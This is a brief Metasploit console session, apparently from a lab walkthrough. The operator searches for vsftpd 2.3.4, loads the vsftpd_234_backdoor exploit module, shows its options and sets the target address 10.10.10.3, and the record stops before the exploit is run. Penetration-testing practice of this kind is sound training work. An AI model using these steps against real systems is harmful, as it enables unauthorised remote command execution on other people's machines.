 msf > search vsftpd 2.3.4
Matching Modules
================
   Name                                                      Disclosure Date  Rank       Check  Description
   ----                                                      ---------------  ----       -----  -----------
   auxiliary/gather/teamtalk_creds                                            normal     No     TeamTalk Gather Credentials
   exploit/multi/http/oscommerce_installer_unauth_code_exec  2018-04-30       excellent  Yes    osCommerce Installer Unauthenticated Code Executio
n
   exploit/multi/http/struts2_namespace_ognl                 2018-08-22       excellent  Yes    Apache Struts 2 Namespace Redirect OGNL Injection
   exploit/unix/ftp/vsftpd_234_backdoor                      2011-07-03       excellent  No     VSFTPD v2.3.4 Backdoor Command Execution
msf > use exploit/unix/ftp/vsftpd_234_backdoor
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   RHOST                   yes       The target address
   RPORT  21               yes       The target port (TCP)
Exploit target:
   Id  Name
   --  ----
   0   Automatic
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 10.10.10.3
RHOST => 10.10.10.3
msf exploit(unix/ftp/vsftpd_234_backdoor) >